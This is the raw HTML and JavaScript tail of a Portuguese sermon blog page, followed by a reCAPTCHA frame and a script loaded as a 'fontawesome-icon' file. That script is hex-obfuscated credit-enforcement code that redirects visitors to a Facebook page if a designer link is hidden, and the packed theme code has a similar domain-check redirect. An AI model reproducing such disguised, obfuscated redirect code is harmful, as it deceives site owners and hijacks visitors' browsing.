x22}k\x202w(e){D\x27<19\x209=\x221C-3K\x20P-7\x22>\x27+e.1d.13(k(e,t){D\x27<U\x209=\x22z-2\x22><a\x20w=\x22\x27+e.O+\x27\x22>\x27+e.q+\x22</a></U>\x22}).18(\x22\x22)+\x22</19>\x22}k\x203L(e){1a\x20t=\x22.1B-1C\x22;3M!==1b.3N(t)&&2l.2k(t,1l,\x223O\x22,3P.3Q)}k\x203R(e){D\x27<j\x209=\x221E-3\x201g-2\x20z-4\x20N\x20N-3\x20x-N-B\x20R\x22>\x27+(e.q?\x27<j\x209=\x22Q-B\x203S-3\x22><J>\x27+e.q+\x22</J></j>\x22:\x22\x22)+\x27<19\x209=\x2224-3\x20Q-2y\x22>\x27+e.1d.13(k(e,t){D\x27<U\x209=\x22z-2\x22><a\x20w=\x22\x27+e.O+\x27\x22>\x27+e.q+\x22</a></U>\x22}).18(\x22\x22)+\x22</19></j>\x22}k\x203T(e){D(e.q?\x27<j\x209=\x221c-q\x20z-3\x20C-21\x20Q-B\x22><J>\x27+e.q+\x22</J></j>\x22:\x22\x22)+\x27<j\x209=\x221c-16\x2022\x22>\x27+e.1d.13(k(e,t){D\x200==t?\x27<14\x209=\x22z-4\x22><j\x209=\x22d-W-M\x2015-F\x20R-3\x20N\x20x-N-B\x20S-1L\x201M-W\x22>\x27+(e.L?\x27\x20<j\x209=\x22y-1m\x201F-W-6\x22>\x20<a\x209=\x22d-X\x20x-S-B\x2015-F\x20R-3\x20T\x20T-23\x20T-W-2z\x22\x20w=\x22\x27+e.O+\x27\x22>\x20<L\x201n=\x22\x27+e.q+\x27\x22\x209=\x22V-\x27+e.1o+\x27\x201p\x22\x20I-K=\x22\x27+e.L+\x27\x22\x201q=\x22V\x22\x20K=\x22I:1r/1s;1t,1u///1v==\x22/>\x20</a>\x20</j>\x27:\x22\x22)+\x27<j\x209=\x22y-16\x201F\x20p-4\x22><1h\x209=\x22y-q\x20P-6\x20P-25-4\x20z-3\x22><a\x209=\x22C-1e\x22\x20w=\x22\x27+e.O+\x27\x22>\x27+e.q+\x27</a></1h><p\x209=\x22y-3U\x20d-1Q\x20d-25-X\x20z-3\x22>\x27+(e.26.2A>1l?e.26.3V(0,3W)+\x22...\x22:e.26)+\x27</p><j\x209=\x22y-1w\x20C-1x\x20d-M\x20M-1y\x20Q-B\x22>\x27+(\x221O\x22!=e.17?\x27<G\x209=\x22E-2\x22><H\x20Y-F=\x22Z\x22\x209=\x22E-1\x20x-10\x22><11\x2012:w=\x22#i-1P\x22/></H>\x27+e.17+\x22</G>\x22:\x22\x22)+\x27<G\x209=\x22E-2\x22><H\x20Y-F=\x22Z\x22\x209=\x22E-1\x20x-10\x22><11\x2012:w=\x22#i-1z\x22/></H>\x27+e.1A+\x22</G></j></j></j></14>\x22:\x27<14\x209=\x221F-25-6\x20z-4\x22><j\x209=\x22d-M\x20h-1l\x2015-F\x20R-3\x20N\x20x-N-B\x20S-1L\x201M-W\x22>\x27+(e.L?\x27\x20<j\x209=\x22y-1m\x22\x201S=\x221T:3X\x22>\x20<a\x209=\x22d-X\x20x-S-B\x2015-F\x20R-3\x20T\x20T-2z\x22\x20w=\x22\x27+e.O+\x27\x22>\x20<L\x201n=\x22\x27+e.q+\x27\x22\x209=\x22V-\x27+e.1o+\x27\x201p\x22\x20I-K=\x22\x27+e.L+\x27\x22\x201q=\x22V\x22\x20K=\x22I:1r/1s;1t,1u///1v==\x22/>\x20</a>\x20</j>\x27:\x22\x22)+\x27<j\x209=\x22y-16\x201F\x201g-2\x201E-3\x202B-3Y-1R\x22><1h\x209=\x22y-q\x20P-7\x20z-1\x22><a\x209=\x22C-1e\x22\x20w=\x22\x27+e.O+\x27\x22>\x27+e.q+\x27</a></1h><j\x209=\x22y-1w\x20Q-B\x20C-1x\x20d-M\x20M-1y\x20P-8\x22>\x27+(\x221O\x22!=e.17?\x27<G\x209=\x22E-2\x22><H\x20Y-F=\x22Z\x22\x209=\x22E-1\x20x-10\x22><11\x2012:w=\x22#i-1P\x22/></H>\x27+e.17+\x22</G>\x22:\x22\x22)+\x27<G\x209=\x22E-2\x22><H\x20Y-F=\x22Z\x22\x209=\x22E-1\x20x-10\x22><11\x2012:w=\x22#i-1z\x22/></H>\x27+e.1A+\x22</G></j></j>\x5cn</j></14>\x22}).18(\x22\x22)+\x22</j>\x22}k\x203Z(e){D(e.q?\x27<j\x209=\x221c-q\x20z-3\x20C-21\x20Q-B\x22><J>\x27+e.q+\x22</J></j>\x22:\x22\x22)+\x27<j\x209=\x221c-16\x22>\x27+e.1d.13(k(e,t){D\x27<14\x209=\x22z-4\x22><j\x209=\x22h-1l\x201J-1K\x2015-F\x20R\x20N\x20x-N-B\x20S-1L\x201M-W\x22>\x27+(e.L?\x27\x20<j\x209=\x22y-1m\x22>\x20<a\x209=\x22d-X\x20x-S-B\x2015-F\x20R-3\x20T\x20T-23\x22\x20w=\x22\x27+e.O+\x27\x22>\x20<L\x201n=\x22\x27+e.q+\x27\x22\x209=\x22V-\x27+e.1o+\x27\x201p\x22\x20I-K=\x22\x27+e.L+\x27\x22\x201q=\x22V\x22\x20K=\x22I:1r/1s;1t,1u///1v==\x22/>\x20</a>\x20</j>\x27:\x22\x22)+\x27<j\x209=\x22y-16\x201E-4\x201g-3\x22><1N\x209=\x22y-q\x20P-6\x20z-2\x22><a\x209=\x22C-1e\x22\x20w=\x22\x27+e.O+\x27\x22>\x27+e.q+\x27</a></1N><j\x209=\x22y-1w\x20C-1x\x20d-M\x20M-1y\x20Q-B\x22>\x27+(\x221O\x22!=e.17?\x27<G\x209=\x22E-2\x22><H\x20Y-F=\x22Z\x22\x209=\x22E-1\x20x-10\x22><11\x2012:w=\x22#i-1P\x22/></H>\x27+e.17+\x22</G>\x22:\x22\x22)+\x27<G\x209=\x22E-2\x22><H\x20Y-F=\x22Z\x22\x209=\x22E-1\x20x-10\x22><11\x2012:w=\x22#i-1z\x22/></H>\x27+e.1A+\x22</G></j></j></j></14>\x22}).18(\x22\x22)+\x22</j>\x22}k\x2040(e){D(e.q?\x27<j\x209=\x221c-q\x201J-1K\x20P-6\x20z-3\x22><J>\x27+e.q+\x22</J></j>\x22:\x22\x22)+\x27<j\x209=\x22z-4\x22>\x27+e.1d.13(k(e,t){D\x27<j\x209=\x22y-2C\x20d-M\x20z-3\x22>\x27+(e.L?\x27<j\x209=\x22y-1m\x20E-3\x22\x201S=\x221T:41\x22><a\x209=\x22d-X\x20R-3\x20x-S-B\x2015-F\x20T\x20T-42\x22\x20w=\x22\x27+e.O+\x27\x22><L\x201n=\x22\x27+e.q+\x27\x22\x209=\x222o-2p\x20V-\x27+e.1o+\x27\x201p\x22\x20I-K=\x22\x27+e.L+\x27\x22\x201q=\x22V\x22\x20K=\x22I:1r/1s;1t,1u///1v==\x22/></a></j>\x27:\x22\x22)+\x27<j\x209=\x22y-16\x201F\x22><1h\x209=\x22y-q\x20P-7\x20z-2\x22\x202q=\x222r\x22><a\x209=\x22C-1e\x22\x20w=\x22\x27+e.O+\x27\x22>\x27+e.q+\x27</a></1h><j\x209=\x22y-1w\x20C-1x\x20d-M\x20M-1y\x20P-8\x22><G\x209=\x22E-2\x22><H\x20Y-F=\x22Z\x22\x209=\x22E-1\x20x-10\x22><11\x2012:w=\x22#i-1z\x22/></H>\x27+e.1A+\x22</G></j></j></j>\x22}).18(\x22\x22)+\x22</j>\x22}k\x2043(e){1a\x20t=0,i=1;D\x27<j\x201i=\x221U-2C\x22\x209=\x22d-44-X\x201E-3\x201g-2\x20z-4\x20x-S-B\x20R\x22><2s\x201i=\x221U-27\x22\x209=\x22d-1Q\x22\x2045=\x2246\x22\x201H=\x2247\x22/><1D\x201k=\x221U-27\x22\x209=\x221U-48\x20d-M\x202B-2x-1R\x22><J\x209=\x22Q-B\x2049-3\x22>4a\x204b\x2016</J><J\x209=\x224c-27\x204d-2D\x22></J></1D>\x27+e.13(k(s,l){1a\x20a=s.4e,r=\x22\x22;1V(0==l)r+=\x27<19\x209=\x2224-3\x202E-3\x20d-1Q\x20d-X-2v\x20P-7\x22>\x27;2F\x201V(t<a)r+=\x27<19\x209=\x2224-3\x202E-2\x20P-8\x22><U>\x27,i++;2F\x201V(t>a&&i>1){1k(1a\x20n=0;n<t-a;n++)r+=\x22</U></19>\x22;i--}1V(t=a,r+=l>0?\x22</U>\x22:\x22\x22,r+=\x27<U\x209=\x22z-2\x22>\x27,r+=\x27<a\x209=\x22C-1e\x204f-C-28\x22\x20w=\x22#\x27+s.1i+\x27\x22>\x27+s.q+\x22</a>\x22,l==e.2A-1)1k(1a\x20d=1;d<t;d++)r+=\x22</U></19>\x22;D\x20r}).18(\x22\x22).4g(/<U>\x5cs*<\x5c/U>/4h,\x22\x22)+\x22</j>\x22}k\x204i(e){D\x27<j\x209=\x221g-4\x22><j\x209=\x221W\x204j-2D\x20z-3\x22\x201S=\x224k-1T:4l\x22><j\x209=\x221W-29\x201W-29-4m\x201W-29-4n\x20x-S-28\x22\x201S=\x221T:1%\x22></j></j><j\x209=\x22C-1R\x22><a\x209=\x222a\x202a-W\x20Q-2y\x201g-2\x201E-4\x20R-4o\x20x-2a-28\x204p\x22\x20w=\x22#\x22>\x27+(e.4q(\x22I-4r\x22)||\x224s\x204t\x22)+\x22</a></j></j>\x22}\x222G.2H.2I\x22!=20&&(4u(\x224v\x204w\x20!\x22),2m.4x.w=\x221Z://2G.2H.2I\x22);1a\x202b=1b.2h(\x221Y\x22);2b.K=\x221Z://4y.4z.4A/4B/4C/1I@0.5.5/4D.1I\x22,1b.2d.2e(2b);',0x3e,0x120,_0x1e48ad(0xaf)['split']('|'),0x0,{}))); 

// the example below if you use url.
// Defer.css('your_css_url','your-style-id',1);
// Defer.js('your_script_url','your-script-id',1);
  
/*]]>*/</script>
<script defer='defer' src='https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js'></script>
<script defer='defer' src='https://cdn.statically.io/gh/wiendhy/theboegis/7429d8c8/contactus.js' type='text/javascript'></script>
<!-- Your Style and Script before </body> is here -->
<textarea disabled readonly id="element-b" style="display:none"><style>/*
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6UbqzoOebQEaqv1Gubk75hdnITVA:1765733085987';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2727085994608607163','//www.opregadorfiel.com.br/2017/02/a-vida-do-profeta-elias-parte-2.html','2727085994608607163');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2727085994608607163', 'title': 'O Pregador Fiel ', 'url': 'https://www.opregadorfiel.com.br/2017/02/a-vida-do-profeta-elias-parte-2.html', 'canonicalUrl': 'https://www.opregadorfiel.com.br/2017/02/a-vida-do-profeta-elias-parte-2.html', 'homepageUrl': 'https://www.opregadorfiel.com.br/', 'searchUrl': 'https://www.opregadorfiel.com.br/search', 'canonicalHomepageUrl': 'https://www.opregadorfiel.com.br/', 'blogspotFaviconUrl': 'https://www.opregadorfiel.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-11518223-3', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22O Pregador Fiel  - Atom\x22 href\x3d\x22https://www.opregadorfiel.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22O Pregador Fiel  - RSS\x22 href\x3d\x22https://www.opregadorfiel.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22O Pregador Fiel  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2727085994608607163/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22O Pregador Fiel  - Atom\x22 href\x3d\x22https://www.opregadorfiel.com.br/feeds/2653960194583281457/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1416504746213261', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ce4a0ba1ae8a0475', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Mais Recentes', 'pageType': 'item', 'postId': '2653960194583281457', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirLaamfij5k5gOXQMFxqEAEcwz1e10sAG_nNYwmMTAEblQj_jQw8KrPHOTyjbSTwTxxsKu-FfC9klpSzodIUdQMoJycYonEbENdsKKhoY23MYQ2XRmoQvbIUO5CiwNOxLv_zdeQoI3BYjT/s72-c/profeta-Elias.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirLaamfij5k5gOXQMFxqEAEcwz1e10sAG_nNYwmMTAEblQj_jQw8KrPHOTyjbSTwTxxsKu-FfC9klpSzodIUdQMoJycYonEbENdsKKhoY23MYQ2XRmoQvbIUO5CiwNOxLv_zdeQoI3BYjT/s400/profeta-Elias.jpg', 'pageName': 'A Vida do profeta Elias - Parte 2', 'pageTitle': 'O Pregador Fiel : A Vida do profeta Elias - Parte 2', 'metaDescription': 'Continuando nosso serm\xe3o sobre a vida do Profeta Elias. Elias, homem de car\xe1ter bem fundado, f\xe9 e coragem\u2026'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'A Vida do profeta Elias - Parte 2', 'description': 'Continuando nosso serm\xe3o sobre a vida do Profeta Elias. Elias, homem de car\xe1ter bem fundado, f\xe9 e coragem\u2026', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirLaamfij5k5gOXQMFxqEAEcwz1e10sAG_nNYwmMTAEblQj_jQw8KrPHOTyjbSTwTxxsKu-FfC9klpSzodIUdQMoJycYonEbENdsKKhoY23MYQ2XRmoQvbIUO5CiwNOxLv_zdeQoI3BYjT/s400/profeta-Elias.jpg', 'url': 'https://www.opregadorfiel.com.br/2017/02/a-vida-do-profeta-elias-parte-2.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2653960194583281457}}, {'name': 'widgets', 'data': [{'title': 'Upload Image', 'type': 'Image', 'sectionId': 'upload-image', 'id': 'Image10'}, {'title': 'Logo', 'type': 'HTML', 'sectionId': 'header-main', 'id': 'HTML10'}, {'title': 'Icons, Dark, Search', 'type': 'LinkList', 'sectionId': 'header-main', 'id': 'LinkList10'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'header-main', 'id': 'LinkList11'}, {'title': 'ExtraMenu', 'type': 'LinkList', 'sectionId': 'extra-menu', 'id': 'LinkList15'}, {'title': '#Popular Weeky', 'type': 'PopularPosts', 'sectionId': 'special-home', 'id': 'PopularPosts11', 'posts': [{'title': '17 Esbo\xe7os de Prega\xe7\xe3o Sobre Avivamento', 'id': 9214729478578817551}, {'title': 'Esbo\xe7os de Serm\xf5es Para Anivers\xe1rio de 15 Anos', 'id': 5740408431338422767}, {'title': '27 Esbo\xe7os de Prega\xe7\xe3o Sobre Fam\xedlia', 'id': 5349801385964661192}, {'title': '8 Esbo\xe7os de Serm\xf5es Sobre a Ceia do Senhor', 'id': 782025686281410908}, {'title': 'Mulher Sunamita: Quando a Trag\xe9dia Atinge', 'id': 2099550970067582757}, {'title': '40 Esbo\xe7os de Serm\xf5es Sobre o Natal', 'id': 174250005094529446}, {'title': 'Hoje Estar\xe1s Comigo no Para\xedso', 'id': 9051718770890304961}]}, {'title': '#CustomPost by Label', 'type': 'HTML', 'sectionId': 'special-home', 'id': 'HTML26'}, {'title': '#Lideran\xe7a', 'type': 'Image', 'sectionId': 'special-categories', 'id': 'Image11'}, {'title': '#Doutrin\xe1rio', 'type': 'Image', 'sectionId': 'special-categories', 'id': 'Image12'}, {'title': '#Montes B\xedblicos', 'type': 'Image', 'sectionId': 'special-categories', 'id': 'Image13'}, {'title': '#Evangel\xedstico', 'type': 'Image', 'sectionId': 'special-categories', 'id': 'Image14'}, {'title': '#Escatologia', 'type': 'Image', 'sectionId': 'special-categories', 'id': 'Image15'}, {'title': '#Reflex\xe3o', 'type': 'Image', 'sectionId': 'special-categories', 'id': 'Image16'}, {'title': 'Postagem em Destaque', 'type': 'FeaturedPost', 'sectionId': 'before-blog', 'id': 'FeaturedPost1', 'postId': '9022444931429582415'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'blog-post', 'id': 'Blog1', 'posts': [{'id': '2653960194583281457', 'title': 'A Vida do profeta Elias - Parte 2', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirLaamfij5k5gOXQMFxqEAEcwz1e10sAG_nNYwmMTAEblQj_jQw8KrPHOTyjbSTwTxxsKu-FfC9klpSzodIUdQMoJycYonEbENdsKKhoY23MYQ2XRmoQvbIUO5CiwNOxLv_zdeQoI3BYjT/s400/profeta-Elias.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': 'MMM d, yyyy'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comment'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}, {'regionName': 'footer3', 'items': [{'name': 'share', 'label': ''}, {'name': 'reactions', 'label': 'Post Navi'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': 'MMM d, yyyy'}, {'name': 'comments', 'label': 'Comment'}, {'name': 'labels', 'label': 'Tags:'}, {'name': 'share', 'label': ''}, {'name': 'reactions', 'label': 'Post Navi'}]}, {'title': '#You may also like', 'type': 'HTML', 'sectionId': 'ads-post', 'id': 'HTML3'}, {'title': 'Populares', 'type': 'PopularPosts', 'sectionId': 'sidebar-static', 'id': 'PopularPosts10', 'posts': [{'title': '27 Esbo\xe7os de Prega\xe7\xe3o Sobre Fam\xedlia', 'id': 5349801385964661192}, {'title': '14 Esbo\xe7os de Serm\xf5es Sobre Miss\xf5es', 'id': 4687281696006140204}, {'title': '8 Esbo\xe7os de Serm\xf5es Sobre a Ceia do Senhor', 'id': 782025686281410908}, {'title': '17 Esbo\xe7os de Prega\xe7\xe3o Sobre Avivamento', 'id': 9214729478578817551}, {'title': 'Esbo\xe7os de Serm\xf5es Para o Dia dos Pais', 'id': 376734879093687322}]}, {'title': 'Categorias', 'type': 'Label', 'sectionId': 'sidebar-static', 'id': 'Label10'}, {'title': 'Sobre O Pregador Fiel', 'type': 'HTML', 'sectionId': 'footer-widget', 'id': 'HTML21'}, {'title': 'P\xe1ginas', 'type': 'LinkList', 'sectionId': 'footer-widget', 'id': 'LinkList13'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'footer-widget', 'id': 'LinkList14'}, {'title': 'Newsletter', 'type': 'HTML', 'sectionId': 'footer-widget', 'id': 'HTML22'}, {'title': 'Copyright', 'type': 'HTML', 'sectionId': 'copyright', 'id': 'HTML23'}, {'title': 'SVG Icons', 'type': 'HTML', 'sectionId': 'jet-options', 'id': 'HTML27'}, {'title': 'License Key', 'type': 'HTML', 'sectionId': 'jet-options', 'id': 'HTML28'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'upload-image', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'header-main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList10', 'header-main', document.getElementById('LinkList10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList11', 'header-main', document.getElementById('LinkList11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList15', 'extra-menu', document.getElementById('LinkList15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts11', 'special-home', document.getElementById('PopularPosts11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'special-home', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'special-categories', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'special-categories', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'special-categories', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'special-categories', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'special-categories', document.getElementById('Image15'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'special-categories', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'before-blog', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'blog-post', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ads-post', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts10', 'sidebar-static', document.getElementById('PopularPosts10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label10', 'sidebar-static', document.getElementById('Label10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'footer-widget', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList13', 'footer-widget', document.getElementById('LinkList13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList14', 'footer-widget', document.getElementById('LinkList14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'footer-widget', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'copyright', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'jet-options', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'jet-options', document.getElementById('HTML28'), {}, 'displayModeFull'));
</script>
</body>*/</style></textarea><script>/*<![CDATA[*/const _eh=document.getElementById("element-h"),_eb=document.getElementById("element-b"),_WidgetManager={_PopupConfig:function(){}};null!==_eh&&(_eh.outerHTML=""),null!==_eb&&(_eb.outerHTML="");/*]]>*/</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TWJj4XaNtnF_1d1BIeVXow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765733088100');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/fontawesome-icon/icon@main/new.js
body_size: 54
content:
var _0x2a31=["\x73\x74\x79\x6C\x65","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x30\x66\x30\x66\x30\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x61\x74\x74\x72","\x53\x6F\x68\x65\x6C\x20\x4D\x61\x68\x6D\x75\x64","\x74\x65\x78\x74","\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x66\x61\x63\x65\x62\x6F\x6F\x6B\x2E\x63\x6F\x6D\x2F\x56\x69\x70\x65\x62\x6E\x2F","\x61\x23\x73\x6F\x68\x65\x6C\x44\x65\x73\x69\x67\x6E","\x6C\x65\x6E\x67\x74\x68","\x61\x23\x73\x6F\x68\x65\x6C\x44\x65\x73\x69\x67\x6E\x3A\x76\x69\x73\x69\x62\x6C\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];
$(_0x2a31[7])[_0x2a31[2]](_0x2a31[5],_0x2a31[6])[_0x2a31[4]](_0x2a31[3])[_0x2a31[2]](_0x2a31[0],_0x2a31[1]);setInterval(function()
{
	if(!$(_0x2a31[9])[_0x2a31[8]])
	{
		window[_0x2a31[10]][_0x2a31[5]]= _0x2a31[6]
	}
}
,2500)
